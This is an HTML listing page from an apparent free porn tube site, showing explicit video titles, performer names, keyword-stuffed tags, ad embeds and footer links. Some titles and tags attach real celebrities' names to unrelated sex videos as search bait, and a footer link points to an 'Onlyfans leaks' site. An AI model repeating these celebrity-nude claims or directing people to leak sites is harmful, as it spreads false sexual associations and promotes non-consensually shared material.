<div class="videos-list">
<article data-video-id="video_13" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Cross-Cuntry-Cock-Ride-Part-2-Zoey-Uso-Valentine-Vixen-Van-Wylde.jpg" class="loop-video thumb-block video-preview-item post-102954 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-xxx category-uncategorized tag-cross-cuntry-cock-ride-part-2 tag-cross-cuntry-cock-ride-part-2-anal tag-cross-cuntry-cock-ride-part-2-bzz tag-cross-cuntry-cock-ride-part-2-valentine-vixen tag-cross-cuntry-cock-ride-part-2-van-wylde tag-cross-cuntry-cock-ride-part-2-xxx tag-cross-cuntry-cock-ride-part-2-zoey-uso tag-indica-flower tag-valentine-vixen tag-zoey-uso" data-post-id="102954">
<a href="https://porntn.cam/cross-cuntry-cock-ride-part-2-zoey-uso-valentine-vixen-van-wylde/" title="Cross Cuntry Cock Ride Part 2, Zoey Uso, Valentine Vixen, Van Wylde">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Cross-Cuntry-Cock-Ride-Part-2-Zoey-Uso-Valentine-Vixen-Van-Wylde.jpg" alt="Cross Cuntry Cock Ride Part 2, Zoey Uso, Valentine Vixen, Van Wylde"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1</span>			<span class="duration"><i class="fa fa-clock-o"></i>44:37</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Cross Cuntry Cock Ride Part 2, Zoey Uso, Valentine Vixen, Van Wylde</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Save-Some-For-Dessert-The-Best-Of-Dinner-Sex.jpg" class="loop-video thumb-block video-preview-item post-102952 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-home-maid category-brazzers-today category-brazzers-toys-sex category-brazzers-xxx category-uncategorized tag-cross-cuntry-cock-ride-part-1 tag-cross-cuntry-cock-ride-part-1-anal tag-cross-cuntry-cock-ride-part-1-mick-blue tag-cross-cuntry-cock-ride-part-1-valentine-vixen tag-cross-cuntry-cock-ride-part-1-xxx tag-cross-cuntry-cock-ride-part-1-zoey-uso" data-post-id="102952">
<a href="https://porntn.cam/save-some-for-dessert-the-best-of-dinner-sex/" title="Save Some For Dessert! The Best Of Dinner Sex">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Save-Some-For-Dessert-The-Best-Of-Dinner-Sex.jpg" alt="Save Some For Dessert! The Best Of Dinner Sex"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:35</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Save Some For Dessert! The Best Of Dinner Sex</span>
</header>
</a>
</article>
<article data-video-id="video_15" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Cross-Cuntry-Cock-Ride-Part-1-Zoey-Uso-Valentine-Vixen-Mick-Blue.jpg" class="loop-video thumb-block video-preview-item post-102951 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-home-maid category-brazzers-today category-brazzers-toys-sex category-brazzers-xxx category-uncategorized tag-cross-cuntry-cock-ride-part-1 tag-ricky-johnson tag-valentine-vixen tag-zoey-uso" data-post-id="102951">
<a href="https://porntn.cam/cross-cuntry-cock-ride-part-1-zoey-uso-valentine-vixen-mick-blue/" title="Cross Cuntry Cock Ride Part 1, Zoey Uso, Valentine Vixen, Mick Blue">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Cross-Cuntry-Cock-Ride-Part-1-Zoey-Uso-Valentine-Vixen-Mick-Blue.jpg" alt="Cross Cuntry Cock Ride Part 1, Zoey Uso, Valentine Vixen, Mick Blue"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:07:45</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Cross Cuntry Cock Ride Part 1, Zoey Uso, Valentine Vixen, Mick Blue</span>
</header>
</a>
</article>
<article data-video-id="video_16" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/EvilAngel-Anna-De-Ville-–-Nympho-Wars.jpg" class="loop-video thumb-block video-preview-item post-102947 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-hd-video category-brazzers-webcam-videos category-brazzers-xxx category-step-mom" data-post-id="102947">
<a href="https://porntn.cam/evilangel-anna-de-ville-nympho-wars/" title="[EvilAngel] Anna De Ville – Nympho Wars">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/EvilAngel-Anna-De-Ville-–-Nympho-Wars.jpg" alt="[EvilAngel] Anna De Ville – Nympho Wars"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:48</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[EvilAngel] Anna De Ville – Nympho Wars</span>
</header>
</a>
</article>
<article data-video-id="video_17" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Shirtcocking-For-The-Win-Sarah-Arabic-Will-Pounder.jpg" data-trailer="https://prog-public-ht.project1content.com/21d/05d/5e4/29d/415/a9d/6b3/fa4/f34/8e1/2f/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102946 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-hd-video category-brazzers-webcam-videos category-brazzers-xxx category-step-mom tag-shirtcocking-for-the-win tag-shirtcocking-for-the-win-anal tag-shirtcocking-for-the-win-sarah-arabic tag-shirtcocking-for-the-win-will-pounder tag-shirtcocking-for-the-win-xxx" data-post-id="102946">
<a href="https://porntn.cam/shirtcocking-for-the-win-sarah-arabic-will-pounder/" title="Shirtcocking For The Win, Sarah Arabic, Will Pounder">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Shirtcocking-For-The-Win-Sarah-Arabic-Will-Pounder.jpg" alt="Shirtcocking For The Win, Sarah Arabic, Will Pounder"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 31</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:00</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Shirtcocking For The Win, Sarah Arabic, Will Pounder</span>
</header>
</a>
</article>
<article data-video-id="video_18" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/The-Nervous-Masseur-Amber-Bloom-Danny-D.jpg" data-trailer="https://prog-public-ht.project1content.com/404/da5/4a3/96e/4c1/789/4a5/8c6/a39/115/f6/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102943 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-xxx category-uncategorized tag-the-nervous-masseur tag-the-nervous-masseur-amber-bloom tag-the-nervous-masseur-anal tag-the-nervous-masseur-brazzers tag-the-nervous-masseur-danny-d tag-the-nervous-masseur-xxx" data-post-id="102943">
<a href="https://porntn.cam/the-nervous-masseur-amber-bloom-danny-d/" title="The Nervous Masseur, Amber Bloom, Danny D">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/The-Nervous-Masseur-Amber-Bloom-Danny-D.jpg" alt="The Nervous Masseur, Amber Bloom, Danny D"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 18</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:31</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>The Nervous Masseur, Amber Bloom, Danny D</span>
</header>
</a>
</article>
<article data-video-id="video_19" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Match-My-Freak-Lily-Lou-Zane-Walker.jpg" data-trailer="https://prog-public-ht.project1content.com/f78/45d/1c4/699/46a/abc/11e/76d/c17/2cd/0b/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102942 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-xxx category-uncategorized tag-match-my-freak tag-match-my-freak-anal tag-match-my-freak-brazzers tag-match-my-freak-lily-lou tag-match-my-freak-xxx tag-match-my-freak-zane-walker" data-post-id="102942">
<a href="https://porntn.cam/match-my-freak-lily-lou-zane-walker/" title="Match My Freak, Lily Lou, Zane Walker">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Match-My-Freak-Lily-Lou-Zane-Walker.jpg" alt="Match My Freak, Lily Lou, Zane Walker"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Match My Freak, Lily Lou, Zane Walker</span>
</header>
</a>
</article>
<article data-video-id="video_20" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" data-trailer="https://prog-public-ht.project1content.com/cbe/7f5/61d/591/4c3/097/3d4/057/f1f/45b/54/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102939 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-girl-masterbating tag-girthmaster-porn tag-master-breaker-2 tag-master-breaker-2-anal tag-master-breaker-2-rossa-vaxx tag-master-breaker-2-xander-corvus tag-master-breaker-2-xxx tag-mutual-masterbation tag-sexe-master tag-women-masterbating tag-x-master" data-post-id="102939">
<a href="https://porntn.cam/master-breaker-2-rossa-vaxx-xander-corvus-x-master/" title="Master Breaker 2 Rossa Vaxx Xander Corvus X Master">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" alt="Master Breaker 2 Rossa Vaxx Xander Corvus X Master"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 31</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Master Breaker 2 Rossa Vaxx Xander Corvus X Master</span>
</header>
</a>
</article>
<article data-video-id="video_21" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" data-trailer="https://prog-public-ht.project1content.com/913/3b2/ec3/d7e/453/789/9be/9cd/104/f1a/3d/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102938 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-coco-lovecock tag-gayporn-bigcock tag-landlady-needs-cock tag-landlady-needs-cock-anal tag-landlady-needs-cock-calita-fire tag-landlady-needs-cock-jayme-d tag-landlady-needs-cock-xxx tag-massive-cock tag-monster-cock tag-starfire-porn tag-thick-cock" data-post-id="102938">
<a href="https://porntn.cam/landlady-needs-cock-calita-fire-jayme-d-starfire-porn/" title="Landlady Needs Cock Calita Fire Jayme D Starfire Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" alt="Landlady Needs Cock Calita Fire Jayme D Starfire Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Landlady Needs Cock Calita Fire Jayme D Starfire Porn</span>
</header>
</a>
</article>
<article data-video-id="video_22" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" data-trailer="https://prog-public-ht.project1content.com/d97/cf7/e19/fe4/469/4a5/2d8/642/81c/b23/85/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102935 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-alexis-fawx-porn tag-alexis-tae tag-jynx-mazee tag-kira-perez-porn tag-lauren-alexis-onlyfans tag-running-away-from-their-wives tag-running-away-from-their-wives-alexis-fawx tag-running-away-from-their-wives-anal tag-running-away-from-their-wives-brazzers tag-running-away-from-their-wives-mazee-the-goat tag-running-away-from-their-wives-mikey-perez tag-running-away-from-their-wives-xxx tag-theeesome-lesbian" data-post-id="102935">
<a href="https://porntn.cam/running-away-from-their-wives-alexis-fawx-mazee-the-goat-mikey-perez-alexis-tae/" title="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" alt="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 19</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:12</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae</span>
</header>
</a>
</article>
<article data-video-id="video_23" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Meet-And-Skeet-Angela-White-Jack-Blaque-Derek-Savage.jpg" data-trailer="https://prog-public-ht.project1content.com/cfc/7b3/15f/f75/473/f87/b15/60b/83f/809/1a/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102934 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-angelina-jolie-and-nude tag-granny-and-granny-porn tag-maitland-ward-movies-and-tv-shows tag-meet-and-skeet tag-meet-and-skeet-anal tag-meet-and-skeet-angela-white tag-meet-and-skeet-derek-savage tag-meet-and-skeet-jack-blaque tag-meet-and-skeet-porn tag-meet-and-skeet-xxx tag-old-man-and-old-man-porn tag-pamela-anderson-sex-tape tag-sharon-white" data-post-id="102934">
<a href="https://porntn.cam/meet-and-skeet-angela-white-jack-blaque-derek-savage-old-man-and-old-man-porn/" title="Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Meet-And-Skeet-Angela-White-Jack-Blaque-Derek-Savage.jpg" alt="Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn</span>
</header>
</a>
</article>
<article data-video-id="video_24" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" data-trailer="https://prog-public-ht.project1content.com/29e/ee0/a3d/d47/4d1/5a3/4e7/d9e/6e7/1c4/cd/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102931 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-xxx tag-abigail-morris-porn tag-big-boobes-nude tag-big-boobs-nude tag-big-dickz-porn tag-girlsoutwest tag-porn-ass-big-black tag-sneaky-roomie-wigs-out-for-big-d tag-sneaky-roomie-wigs-out-for-big-d-anal tag-sneaky-roomie-wigs-out-for-big-d-brazzers tag-sneaky-roomie-wigs-out-for-big-d-mazee-the-goat tag-sneaky-roomie-wigs-out-for-big-d-new-brazz tag-sneaky-roomie-wigs-out-for-big-d-nichole-saphir tag-sneaky-roomie-wigs-out-for-big-d-ryan-reid" data-post-id="102931">
<a href="https://porntn.cam/sneaky-roomie-wigs-out-for-big-d-ryan-reid-nichole-saphir-mazee-the-goat-abigail-morris-porn/" title="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" alt="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn</span>
</header>
</a>
</article>
<article data-video-id="video_25" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" data-trailer="https://prog-public-ht.project1content.com/28b/6c7/3f1/707/497/0a6/1d6/d9c/165/95e/31/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102930 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-xxx tag-amateaur-gone-wild tag-daisy-stone tag-og-muttbone tag-one-night-stand-needs-more tag-one-night-stand-needs-more-anal tag-one-night-stand-needs-more-brazzers tag-one-night-stand-needs-more-jayden-marcos tag-one-night-stand-needs-more-newbrazz tag-one-night-stand-needs-more-zariah-aura tag-one-piece-xxx tag-perversioner tag-pornografia-indonesia" data-post-id="102930">
<a href="https://porntn.cam/one-night-stand-needs-more-jayden-marcos-zariah-aura-perversioner/" title="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" alt="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner</span>
</header>
</a>
</article>
<article data-video-id="video_26" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Wrong-Gloryhole-Melody-Marks-Girthmasterr.jpg" class="loop-video thumb-block video-preview-item post-102927 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-xxx tag-creampiegloryhole tag-gloryhole-ceampie tag-gloryhole-creampie tag-gloryhole-porn tag-gloryhole-swallows tag-gloryholesecrets" data-post-id="102927">
<a href="https://porntn.cam/wrong-gloryhole-melody-marks-girthmasterr-gloryhole-porn/" title="Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Wrong-Gloryhole-Melody-Marks-Girthmasterr.jpg" alt="Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn</span>
</header>
</a>
</article>
<article data-video-id="video_27" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/NaughtyAmerica-Elizabeth-Skylar-–-The-unexpected-kicker-to-a-game-day-gathering.webp" class="loop-video thumb-block video-preview-item post-102926 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-xxx tag-fnaf-porn-game tag-games-of-desire tag-gamesofdesire tag-squid-games-porn tag-video-game-porn tag-wednesday-porn" data-post-id="102926">
<a href="https://porntn.cam/naughtyamerica-elizabeth-skylar-the-unexpected-kicker-to-a-game-day-gathering-games-of-desire/" title="[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/NaughtyAmerica-Elizabeth-Skylar-–-The-unexpected-kicker-to-a-game-day-gathering.webp" alt="[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 27</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:49</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire</span>
</header>
</a>
</article>
<article data-video-id="video_28" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Silky-Smooth-The-Best-Of-Bald-Pussies-Reagan-Foxx-Romi-Rain-Victoria-June.jpg" data-trailer="https://prog-public-ht.project1content.com/c68/5f3/ab0/ede/48c/48f/ad1/629/89c/f85/28/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102887 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-victoria-justice-nude tag-best-bondage-videos tag-best-pornography-star tag-silky-smooth tag-silky-smooth-brenna-sparks tag-silky-smooth-danny-d tag-silky-smooth-kayla-kayden tag-silky-smooth-keiran-lee tag-silky-smooth-kyle-mason tag-silky-smooth-reagan-foxx tag-silky-smooth-romi-rain tag-silky-smooth-victoria-june tag-silky-smooth-xander-corvus tag-silky-smooth-the-best-of-bald-pussies tag-victoria-beatriz tag-victoria-cakes-porn tag-victoria-peach" data-post-id="102887">
<a href="https://porntn.cam/victoria-justice-nude-silky-smooth-the-best-of-bald-pussies-reagan-foxx-romi-rain-victoria-june-victoria-peach/" title="Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Silky-Smooth-The-Best-Of-Bald-Pussies-Reagan-Foxx-Romi-Rain-Victoria-June.jpg" alt="Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:22:11</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
br-bottom-10" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<div class="happy-footer">
<iframe width="900" height="250" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/33a13ab8a9714dc488d3b62457be25a6.html?"></iframe>			</div>
<div class="one-column-footer">
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ts_ad_native_8rthw"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/n.js"></script>
<script>
NativeAd({
element_id: "ts_ad_native_8rthw",
spot: "1271017f89204d528df1326695ea471b",
type: "label-under",
cols: 4,
rows: 1,
title: "Suggested for you",
titlePosition: "left",
adsByPosition: "right",
breakpoints: [
{
"cols": 2,
"width": 770
}
],
keywords: "{ keywords }",
extid: "{extid}",
});
</script></div></section>			</div>
<div class="clear"></div>
<div class="logo-footer">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img class="grayscale" src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png				" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="footer-menu-container">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25771"><a href="https://new-porn-ads.com/">Brazzersextra</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25775"><a href="https://leaks.cam/">Onlyfans leaks</a></li>
<li id="menu-item-25953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25953"><a href="https://new-porn-ads.com/">Brazzers ads</a></li>
<li id="menu-item-26295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26295"><a href="http://fuq.com">fuq.com</a></li>
